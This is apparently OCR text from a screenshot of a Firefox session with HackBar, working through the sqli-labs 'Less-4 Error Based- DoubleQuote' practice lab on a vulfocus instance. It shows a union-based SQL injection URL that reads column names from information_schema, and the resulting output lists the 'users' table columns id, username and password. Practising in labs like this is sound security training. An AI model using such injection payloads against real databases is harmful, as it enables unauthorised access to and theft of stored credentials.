 火狐主页
首页 - vulfocus
Less-4 Error Based- DoubleQuote
45.32.113.109:19298/Less-4/?id=-1") union select 1,group_concat(column_name),3 from information_schema.columns where table_name = 'users' %23
火狐官方站点 新手上路 常用网址 京东商城 vulfocus 移动设备上的书签
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:19298/Less-4/?id=-1") union select 1,group_concat(column_name),3 from information_schema.columns where
table_name = %27users%27 %23
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
CH
21:32
2022/3/29